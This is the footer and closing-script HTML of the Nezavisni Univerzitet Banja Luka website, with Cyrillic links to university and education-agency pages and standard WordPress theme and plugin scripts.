<div class="social-icons-widget social-icons-medium"><a href="https://www.facebook.com/nunibl" class=" social-icons-icon fa-facebook-block" target="_blank">
<i class="fa-facebook-f fab"></i>
</a><a href="https://www.instagram.com/nezavisniuniverzitet/" class=" social-icons-icon fa-instagram-block" target="_blank">
<i class="fa-instagram fab"></i>
</a><a href="https://www.youtube.com/user/NezavisniUniverzitet" class=" social-icons-icon fa-youtube-block" target="_blank">
<i class="fa-youtube fab"></i>
</a><a href="http://www.linkedin.com/in/nezavisni-univerzitet-banja-luka-8b12061a3" class=" social-icons-icon fa-linkedin-block" target="_blank">
<i class="fa-linkedin-in fab"></i>
</a></div></section>			</div>
<div class="hgrid-span-4 footer-column">
<section id="text-20" class="widget widget_text">			<div class="textwidget"><p><center><strong>ИЗДВОЈЕНО</strong></center></p>
</div>
</section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82%d0%b0//">Организација универзитета</a></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/врсте-и-нивои-студија-3/">Врсте и нивои студија</a></div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/dozvole/">Дозволе за рад</a></div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/3717-2/#dearflip-df_4274/1/">Издавачка дјелатност</a></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/uslovi-upisa/">Упис студената</a></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/%d0%ba%d0%b0%d0%bd%d1%86%d0%b5%d0%bb%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%83-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83/">Међународна сарадња</a></div></section><section id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf">Водич за студенте</a></div></section><section id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/centar-za-podrsku/">Центар за подршку</a></div></section><section id="custom_html-21" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://hea.gov.ba/Content/Read/lista-akreditiranih-vsu">Акредитација</a></div></section>			</div>
<div class="hgrid-span-4 footer-column">
<section id="text-24" class="widget widget_text">			<div class="textwidget"><p><center><strong>КОРИСНИ ЛИНКОВИ</strong></center></p>
</div>
</section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.hea.gov.ba/Home.aspx?template_id=51&pageIndex=1">Агенција за развој високог образовања и осигурање квалитета Босне и Херцеговина</a></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://avors.org/index.php/sr/">Aгенција за високо образовање Републике Српске</a></div></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.vladars.net/sr-SP-Cyrl/Vlada/Ministarstva/mnk/Pages/default.aspx">Министарство за научнотехнолошки развој, високо образовање и информационо друштво Републике Српске</a></div></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.cip.gov.ba/">Центар за информисање и признавање докумената из области високог образовања</a></div></section><section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.anurs.org/">Академија наука и умјетности Републике Српске</a></div></section><section id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.banjaluka.rs.ba/">Град Бања Лука</a></div></section><section id="custom_html-20" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nub.rs/pocetna/">Народна универзитетска библиотека Републике Српске</a></div></section>			</div>
</div>
</footer><!-- #footer -->
</div><!-- #page-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos-business/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script id="hoverIntent-js-extra">
var hootData = {"contentblockhover":"enable","contentblockhovertext":"disable"};
//# sourceURL=hoverIntent-js-extra
</script>
<script src="https://nubl.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2" id="jquery-lightSlider-js"></script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/widgets.js?ver=3.0.3" id="hootkit-widgets-js"></script>
<script id="hootkit-miscmods-js-extra">
var hootkitMiscmodsData = {"ajaxurl":"https://nubl.org/wp-admin/admin-ajax.php"};
//# sourceURL=hootkit-miscmods-js-extra
</script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/miscmods.js?ver=3.0.3" id="hootkit-miscmods-js"></script>
<script src="https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/hoot.theme.js?ver=2.12.0" id="hoot-theme-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.433 seconds, on January 24, 2026 @ 11:27 pm -->;